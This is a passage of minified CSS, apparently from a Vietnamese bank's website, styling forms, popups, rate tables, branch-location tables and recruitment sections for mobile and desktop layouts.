img{width:40px!important;height:23px!important;margin-right:10px}.vib-v2-form-body-input-group-small{display:inline-block;width:calc(33.33% - 8px);margin-right:8px;vertical-align:top}.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:last-child,.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:nth-child(3){margin-right:0}.vib-v2-form-body-input-group-small .select_ocb .dropdown-menu>li>a{white-space:normal!important}.all-tab-credit{transition:.15s ease-in}.vib-v2-card-fix-top{position:fixed;top:0;width:100%;z-index:1000;background:#fff;margin-top:0;height:85px}.vib-v2-card-fix-top .vib-v2-header-compare{top:0!important}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{margin-top:10px}.vib-v2-header-scroll-02{position:fixed;top:0;z-index:999;height:65px;transition:.15s ease-in}.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:25px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:19px!important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-mt65{margin-top:80px}.vib-v2-mt345{margin-top:345px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:fixed!important;width:calc(1147px * .35);border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:35%}.vib-v2-call-to-action-fix-top-on-head{position:absolute;right:0;top:10px;width:188px;display:none;transition:.5s;border-radius:5px;overflow:hidden}}@media only screen and (max-width:1000px){.bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction,.vib-v2-myplace-atm,.vib-v2-section-form-nav-step ul li:last-child:after{display:none}.vib-v2-search-auto-doitac{margin-bottom:20px}.banner_form_banca .vib-v2-form-box-head{height:60px;line-height:60px;background-position:top right}.banner_form_banca .vib-v2-form-box-head-title{position:static;color:#fff;padding-left:20px;font-size:18px}.vib-v2-img-world-box img{min-width:100%}.vib-v2-popup-check-compare a.vib-v2-btn-dk01{margin:0 auto!important}.popup_check_compare::after{content:"";background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:fixed;margin-top:-164px;top:50%;left:50%;margin-left:-151px;text-align:center;z-index:1002}.vib-v2-banner-content-footer,.vib-v2-filter-auto{position:relative}.vib-v2-section-form-nav-step{padding:0 12px}.vib-v2-section-form-nav-step ul{white-space:nowrap}.vib-v2-section-form-nav-step ul li{border-bottom:0;padding:19px 20px 19px 0;margin-right:15px;position:relative}body .vib-v2-section-form-nav-step ul li:after{content:" ";width:24px!important;height:24px!important;display:block;position:absolute;right:-15px!important;top:12px!important;background:var(--icon-Angle_right_black) center no-repeat!important;background-size:20px!important}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:15px;padding-right:20px}.vib-v2-section-form-nav-step ul li span{font-weight:400;font-style:normal;font-size:12px;color:#333;display:none}.vib-v2-section-form-nav-step ul li.active span{font-weight:600;font-style:normal;font-size:12px;color:#1b1b1b;display:inline-block}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{line-height:27px;margin-right:0}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{line-height:27px;margin-right:5px}.vib-v2-note-result-calculation{margin-top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new{position:absolute;top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}#popup-dropdown-list-header .vib-v2-popup-wrapper{padding:60px 0}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active p{color:#0066b3}#popup-dropdown-list-header .vib-v2-box-card-header-credit{padding:0;position:relative}#popup-dropdown-list-header .vib-v2-box-card-header-credit a{padding:15px 30px}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:18px;background:url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) 0 0/100% no-repeat;height:17px;width:23px;z-index:55}}#message-box.modal.modal-default .modal-header .close:hover,#send-review-popup-mode.modal.modal-default .modal-header .close:hover,.vib-v2-wrapper-exchange .icon-exchange{cursor:pointer}.vib-v2-wrapper-exchange .dropdown-menu{width:142px;min-width:120px}.vib-v2-images-drop-down-wrapper button{padding:10px 14px!important;display:table;color:#797979}.vib-v2-images-drop-down-wrapper .glyphicon-chevron-down{margin-left:8px;background:url(/static/theme/vs2018/images/icon_down_menu.svg) 0 0/cover no-repeat;width:25px;height:25px}.vib-v2-images-drop-down-wrapper .input-group-btn{width:140px}.vib-v2-images-drop-down-wrapper input{border:none;background:0 0;border-left:1px solid #d2d2d2;padding-left:20px;margin-top:5px;height:30px}.footer-download,.vib-v2-mb40{margin-bottom:40px}.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6{float:left}.vib-v2-button-full-width a{max-width:100%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;margin:4px 0 0;background-color:#fff;border:1px solid #ccc;border-radius:0 0 5px 5px;padding:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.vib-v2-images-drop-down .dropdown-menu::-webkit-scrollbar{display:none}.vib-v2-images-drop-down .dropdown-menu a:hover{background-color:#f2f2f2;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active{font-weight:700;position:relative;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active::after{content:"";background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) no-repeat;width:27px;height:27px;position:absolute;z-index:66;right:0;top:7px}.vib-v2-images-drop-down-name{line-height:25px;vertical-align:middle}.vib-v2-color-black{color:#1b1b1b!important}.vib-v2-section-recruitment-base-custom-navigation{position:absolute;z-index:999;width:100%}.vib-v2-section-recruitment-base-custom-navigation .btn{padding:0 30px;position:relative;cursor:pointer}.vib-v2-section-recruitment-base-custom-navigation .btn span{display:block;width:40px;height:40px;background-color:#ffffff87;-webkit-mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;-webkit-mask-size:cover;mask-size:cover;font-size:20px;font-weight:700;line-height:38px}.vib-v2-section-recruitment-base-custom-navigation .btn span:hover{background:#fff}.vib-v2-section-recruitment-base-custom-navigation .next{float:right}.ocb.open.bootstrap-select>.dropdown-toggle .caret,.select_ocb .ocb.open.bootstrap-select>.dropdown-toggle .caret,.ui-datepicker .ui-widget-header .ui-datepicker-prev span,.vib-v2-section-recruitment-base-custom-navigation .prev span{transform:rotate(180deg)}.vib-v2-font-weight-400,.vib-v2-fz-title-banner{font-weight:400!important}.vib-v2-hight-chart-tooltip{padding:10px;border-radius:5px;color:#fff}@media only screen and (max-width:767px){#saving-table-term .vib-v2-left-box-table-expression{width:60%}#saving-table-term .vib-v2-right-box-table-expression{width:40%}#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px;height:82px}#saving-table-term .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-term .vib-v2-header-box-table-expression{height:82px}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:60%!important}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:40%!important}.vib-v2-txt-promotion-new{height:78px;-webkit-line-clamp:2}.vib-v2-img-promotion-new img{max-height:auto;min-height:210px}.vib-v2-content-box-promotion-new{height:308px}.vib-v2-content-banner-promotion-vib::before{background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 30%,rgba(0,0,0,.75) 100%);z-index:3}.vib-v2-content-banner-promotion-vib,.vib-v2-images-drop-down-wrapper .form-control{background:0 0!important}.vib-v2-content-banner-promotion-vib-mobile{position:absolute;z-index:1;width:100%;height:396px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 0 0}.vib-v2-banner-recruiment-footer,.vib-v2-box-banner-promotion-vib,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.update_time-auto{color:#5e5e5e}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hide-desktop,.vib-v2-hide-mobile,.vib-v2-list-compare-popup,.vib-v2-main-nav-form-header,.vib-v2-position-leader br{display:none}.promotion_hightlight .bx-has-controls-direction,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left,.vib-v2-table-exchange{width:100%}.promotion_hightlight .vib-v2-title-news,.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.sticker-img-promotion{background-size:100%;width:106px;height:24px;line-height:24px;font-size:10px;font-weight:600}.vib-v2-manager-leader .vib-v2-name-leader{margin-left:120px;margin-top:20px;font-size:16px;text-align:left}.vib-v2-manager-leader .vib-v2-position-leader{font-size:14px;color:#6b6b6b;margin-left:120px;margin-top:5px;text-align:left;height:60px}.vib-v2-manager-leader .vib-v2-other-detail-leader{margin-top:10px;font-size:14px;text-align:left}.vib-v2-manager-leader a.vib-v2-more-detail-leader{text-align:center;font-size:14px}.vib-v2-manager-leader{position:relative;padding-bottom:40px;margin-bottom:40px}.vib-v2-manager-leader .vib-v2-img-manager{top:0}.vib-v2-img-manager{position:absolute;top:40px;left:0}.vib-v2-txt-manager{margin-left:0;width:auto;text-align:center}.vib-v2-img-manager img{height:110px}.vib-v2-list-leader{margin:0 -20px -40px}.vib-v2-box-leader{min-height:260px;width:50%;padding:0 10px;margin-top:0}.vib-v2-img-leader img{height:90px}.vib-v2-list-leader .vib-v2-name-leader{font-size:14px;color:#333}.vib-v2-detail-leader{margin-top:20px}.vib-v2-list-leader .vib-v2-position-leader{margin-top:10px;font-size:12px;line-height:normal;color:#6b6b6b;height:auto}a.vib-v2-more-detail-leader{margin-top:10px;font-size:12px}.box-card-row3 p a{font-size:14px;display:block;margin-top:20px}.img-list-banca{width:50%;max-width:150px;float:left}.btn-dk-banca{float:none;width:100%;text-align:left;padding-left:0}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.img_card_effect .img-card1{height:94px}.vib-v2-news-best{width:146px;font-size:8px}.vib-v2-box-card-home p{font-size:12px}.vib-v2-section-header_new_form{height:60px}.vib-v2-ico_logoVIB{width:60px;height:30px;margin-top:12px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,.vib-v2-content_menu .vib-v2-ico_logoVIB,.vib-v2-popup-dichvu,.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-btn-banner-top,.vib-v2-table-content-condition-note{margin-top:0}.vib-v2-section-form-containt{padding-top:0;background-image:none}.vib-v2-form-containt-width{width:100%;max-width:825px}.vib-v2-form-box{border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vib-v2-form-box-head{background:#434343;height:auto!important;background-image:none!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:22px;font-weight:400;font-style:normal;color:#fff;text-align:left;position:relative;left:0;right:0;top:0;padding:20px}.vib-v2-form-box-body{padding:40px 20px;text-align:left}.vib-v2-form-body-input-group-left{display:block;width:100%;margin-right:0}.vib-v2-form-body-input-group-right{display:block;width:100%;margin-right:0;margin-top:40px}.vib-v2-form-box-footer{padding:40px 0;margin-left:20px;margin-right:20px}.vib-v2-form-box-footer-content-left{display:block;width:100%;text-align:left;float:right;margin-top:20px}.vib-v2-form-box-footer-content-right{display:block;width:100%;text-align:right;float:left;height:50px}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;color:#000;text-decoration:underline;position:relative;float:left;top:10px;right:0}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text-hotline{line-height:normal;color:#1b1b1b;font-weight:400;font-style:normal}.vib-v2-section-footer-new-form{position:relative;text-align:center;padding-left:20px;padding-right:20px;padding-top:20px;font-size:13px;margin-top:0}.vib-v2-footer-new-form{padding-bottom:20px}.vib-v2-form-box-footer-btn-next{max-width:162px!important}.vib-section-register-by-sms p,.vib-v2-form-body-time-group,.vib-v2-other-title{margin-top:30px}.vib-v2-form-body-time-item,.vib-v2-form-containt-width{text-align:center}.vib-v2-time-item-01{width:calc(50% - 17px);margin-right:15px;margin-left:0}.vib-v2-time-item-02{width:calc(50% - 17px);margin-left:15px;margin-right:0}.vib-v2-time-item-03{width:calc(50% - 17px);margin-right:15px;margin-left:0;margin-top:40px}.vib-v2-time-item-04{width:calc(50% - 17px);margin-left:15px;margin-right:0;margin-top:40px}.vib-v2-section-form-suggest-content,.vib-v2-section-form-suggest-image{display:block;width:100%;text-align:center;max-width:100%}.vib-v2-form-body-time-label,.vib-v2-section-form-suggest-content-btn,.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-form-box-thank-content{text-align:center;padding-left:20px;padding-right:20px;padding-bottom:20px}.vib-v2-form-box-thank-text{font-size:24px;text-align:center;margin-top:20px}.vib-v2-form-box-thank-text-hotline{font-size:16px}.vib-v2-section-form-suggest{background:#e4e4e4;padding-top:40px;padding-bottom:20px;margin-bottom:0;border-bottom:1px solid #d7d7d7}.vib-v2-section-form-suggest-box{border-radius:0;padding:0 30px;margin-top:40px}.vib-v2-section-form-suggest-image img{max-width:220px}.vib-v2-section-form-suggest-content{vertical-align:middle;margin-left:0;padding-top:0;margin-top:40px}.vib-v2-section-form-suggest-content-title{line-height:28px;font-weight:400;font-style:normal;font-size:26px;color:#333;margin-top:40px}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;text-align:center;line-height:22px;margin-top:40px}.vib-v2-form-body-input-group .col-sm-4{margin-bottom:40px;padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-8{padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-4:last-child,.vib-v2-wrapper-rate table{margin-bottom:0}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-size:26px}.vib-v2-section-form-suggest-content-2{max-width:100%}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-section-register-by-sms .vib-v2-form-box-footer-content-right{float:right;width:140px}.vib-section-register-by-sms .vib-v2-btn-dk-account-current{float:left}.design_tool_saving .vib-v2-right-slider-table{width:100%!important;float:none!important}.design_tool_saving .vib-v2-fix-row1-table{width:100%!important;float:none!important;padding:0}.design_tool_saving .vib-v2-body-deposit{background:#0066b3}.design_tool_saving .vib-v2-body-deposit::after{content:"";clear:both;display:block}.design_tool_saving .vib-v2-header-box-table{width:60%;float:left;height:auto;background:0 0;text-align:left;padding-left:20px;font-weight:400}.design_tool_saving .vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.design_tool_saving .vib-v2-line-box-table-deposit{width:40%;float:right;text-align:right;color:#fff;padding-right:20px;font-weight:700}.design_tool_saving .vib-v2-line-box-table-deposit .vib-v2-fix-row1-table{font-weight:700}.design_tool_saving .vib-v2-header-box-table .vib-v2-colum-table-deposit,.vib-v2-table-exchange tr th:first-child{text-align:left}.design_tool_saving .vib-v2-colum-table-deposit,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm,.vib-v2-section-contact-content .vib-v2-wrapper_new,.vib-v2-wrapper-rate .vib-v2-wrapper_new{padding:0}.vib-v2-table-content-condition{border-radius:5px;margin-bottom:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:0}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px;left:0;line-height:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p,.vib-v2-title-compare-card span{font-size:14px}.vib-v2-header-popup{height:auto;padding:0 20px;background:#fff;direction:rtl;z-index:9;display:table;border:none;position:relative}#quan-ly-the-voi-ung-dung .vib-v2-popup-wrapper{position:relative;padding-top:0;min-height:auto}.title-header-popup{display:table;width:100%;margin-bottom:20px}.body-header-popup{position:relative;margin-top:20px;display:block;border-top:1px solid #d7d7d7;padding-top:40px;max-height:520px;overflow:auto}.btn-header-popup,.link-header-popup{margin:0!important;display:inline-block;width:50%}.link-header-popup a{line-height:30px;white-space:nowrap}.img-body-header-popup{position:relative;width:100%;left:auto;top:auto}.txt-body-header-popup{position:relative;width:100%!important;padding:20px;left:auto;top:auto}.img-body-header-popup h4{font-size:24px;padding:0 20px;margin:0}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-popup-list-box-services{display:flex;border-bottom:1px solid #d7d7d7;flex-wrap:wrap;margin-top:188px}#popup-thanhtoandunothe .vib-v2-popup-list-box-services{margin-top:211px}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:50%;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;min-height:calc(100vw / 2)}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:nth-child(odd){border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services img{width:50px;height:50px}.vib-v2-popup-list-box-services h4{font-size:16px;min-height:50px}.vib-v2-link-appstore a{display:inline-block!important;margin-bottom:0!important}.vib-v2-popup-wrapper{padding:60px 20px 40px;position:fixed;width:100%;background:#fff;border-bottom:1px solid #d7d7d7;min-height:190px;z-index:2}#popup-dropdown-list-header{top:-1px}#popup-dropdown-list-header .vib-v2-popup-wrapper{border-bottom:0;width:calc(100% + 10px);min-height:100%}#popup-giai-thuong-vib .vib-v2-popup-wrapper{padding:60px 20px 30px 40px;position:relative;width:100%;background:#fff;border-bottom:0;min-height:auto;z-index:2}.vib-v2-certificate-content{padding-top:0}.image-container{width:83px;height:83px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new,.vib-v2-certificate-content .text-container{position:absolute;top:0}.vib-v2-certificate-content .text-container h3{font-size:20px;padding-left:100px;min-height:93px}#popup-kichhoatthe-credit .popup-exit,#popup-kichhoatthe-debit .popup-exit,#popup-thanhtoandunothe .popup-exit,#popup-ttbaomatthe .popup-exit{position:fixed}.v2-popup-title{font-weight:400;font-style:normal;font-size:26px;padding-top:0}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-fz-title-banner{font-weight:400!important;font-size:24px;color:#1e1e1e!important;text-align:center}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top p{font-weight:400;font-style:normal;font-size:16px;text-align:center}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:40%}.vib-v2-section-recruitment-base h4{font-weight:400;font-style:normal;font-size:24px;padding:20px 20px 0}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#6b6b6b;padding:20px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:220px;width:100%}.vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile{height:320px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer{width:55%;float:right;padding-top:40px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0 17px 20px;margin-left:-20px;margin-right:-20px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit:last-child p{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;display:inline-block;width:28px;height:28px;margin-right:15px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:bottom;line-height:26px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;padding-bottom:20px}.vib-v2-contact-child-box{margin-top:20px;padding-left:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;font-size:26px;margin-bottom:0!important;margin-top:0!important;padding:25px 20px;background:#f2f2f2}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(3) .vib-v2-contact-content-box-right,.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right{padding-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{width:100%;padding:10px 25px 5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:18px;font-weight:400;padding:10px 0 0;line-height:25px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm .input-search-atm{border:1px solid #ccc;border-radius:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:30px 0;padding-left:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:20px;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-contact-under-line{border-bottom:1px dotted #333;padding:30px 0}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding-left:20px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header p{padding:10px 0 10px 20px;width:100%;border-bottom:1px solid #d7d7d7}.vib-v2-section-condition-header .vib-v2-selectbox-list-header::before{right:10px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header{position:relative;top:0}.vib-v2-section-recruitment-reason h4.vib-v2-fz-title-section{font-size:24px;color:#1b1b1b;font-weight:400;margin:20px 0}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:table;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:100%;display:block;float:left;margin-bottom:40px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 